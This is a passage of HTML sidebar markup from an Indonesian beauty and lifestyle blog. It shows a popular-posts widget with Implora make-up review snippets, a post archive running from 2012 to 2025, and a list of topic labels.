<img alt='[Review] Implora Urban Series' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNoyk2GnVtXUE6VyGfSGPSUvXgPtHV7IVKALwhEeTff8FF-ESX2n_sOrZ-OtVTp4nkHcNnmVfAN95L14qwFLBhFeVAweNuynLF5sTeMsvjZTGS-PPINbxd_lnH2QZ5G0FuxxRB45MAUFtlD8mWqTRUfRb5wsOuRbg1j5hg1MXsXEzRN2gnTIVNW68SYiY3/s72-w320-c-h256/1_20250120_143601_0000.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/01/review-implora-urban-series.html'>[Review] Implora Urban Series</a></div>
<div class='item-snippet'>Assalamualaikum&#160; Hi Beautifullers, Alhamdulillah  udah Bulan Januari 2025 ya. Semoga semua harapan kita di tahun ini bisa tercapai, Aamiinn ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2024/03/review-implora-even-better-liquid.html'>
<img alt='[Review] Implora Even Better Liquid Foundation - Swatch All Shades' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk9bHcQ-TDUYv5oD8llp36rqWAcgcH2a9-e5ExGgE4xF3ZaoD7HjXqoBflKmOTNhBvnEV-yvXuGEOQ4_a16d_S5WKog63EKrx-Xe5ZrBgORnYojOJNuog16tSAWFdG38bb_nMS0kn4piqFQuJF1wVuwADS7YFN5Vc3cXxWTeqgzFF6UZH8AntpFie8UOqe/s72-w320-c-h256/1_20240228_084801_0000.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2024/03/review-implora-even-better-liquid.html'>[Review] Implora Even Better Liquid Foundation - Swatch All Shades</a></div>
<div class='item-snippet'>Assalamualaikum Hi Beautifullers... Nyadar enggak sich brand  lokal lagi jor-joran banget ngeluarin base make up . Mana cakep-cakep semua. J...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2025/06/'>
Juni 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2025/02/'>
Februari 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2025/01/'>
Januari 2025
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/08/'>
Agustus 2024
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/07/'>
Juli 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/06/'>
Juni 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/05/'>
Mei 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/04/'>
April 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/03/'>
Maret 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/02/'>
Februari 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2023/10/'>
Oktober 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2023/08/'>
Agustus 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2023/06/'>
Juni 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/12/'>
Desember 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/11/'>
November 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/10/'>
Oktober 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/08/'>
Agustus 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/07/'>
Juli 2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/06/'>
Juni 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/05/'>
Mei 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/03/'>
Maret 2022
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/01/'>
Januari 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/12/'>
Desember 2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/10/'>
Oktober 2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/08/'>
Agustus 2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/07/'>
Juli 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/06/'>
Juni 2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/05/'>
Mei 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/03/'>
Maret 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/02/'>
Februari 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/01/'>
Januari 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2020/12/'>
Desember 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2020/07/'>
Juli 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2020/04/'>
April 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2020/01/'>
Januari 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/12/'>
Desember 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/10/'>
Oktober 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/08/'>
Agustus 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/07/'>
Juli 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/05/'>
Mei 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/04/'>
April 2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/03/'>
Maret 2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/02/'>
Februari 2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/01/'>
Januari 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/12/'>
Desember 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/10/'>
Oktober 2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/08/'>
Agustus 2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/05/'>
Mei 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html'>5 Beauty Guru Favorit</a></li>
<li><a href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html'>Natural Make Up for Daily</a></li>
<li><a href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html'>Make Up Items That I Can&#39;t Leave Without</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/03/'>
Maret 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/02/'>
Februari 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/01/'>
Januari 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2017/12/'>
Desember 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2013/03/'>
Maret 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2012/03/'>
Maret 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Beauty'>Beauty</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Buku'>Buku</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/DIY'>DIY</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Event%20Report'>Event Report</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Family'>Family</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Fashion'>Fashion</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Food'>Food</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Freebies'>Freebies</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Haul'>Haul</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Health'>Health</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Islam'>Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Law%20Of%20Attraction'>Law Of Attraction</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Lifestyle'>Lifestyle</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Make%20Up%20Inspired%20From%20Movies'>Make Up Inspired From Movies</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Make%20Up%20Tips'>Make Up Tips</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Make%20Up%20Tutorial'>Make Up Tutorial</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Marriage'>Marriage</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Moms%20Life'>Moms Life</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Movie'>Movie</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Musik'>Musik</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Parenting'>Parenting</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Pregnancy'>Pregnancy</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Quotes'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Review%20Bodycare'>Review Bodycare</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Review%20Hair%20Care'>Review Hair Care</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Review%20Make%20Up'>Review Make Up</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Review%20Perfume'>Review Perfume</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Review%20Skincare'>Review Skincare</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Self%20Motivation'>Self Motivation</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Travelling'>Travelling</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Tribute'>Tribute</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/TV%20Series'>TV Series</a>
</li>
<li>
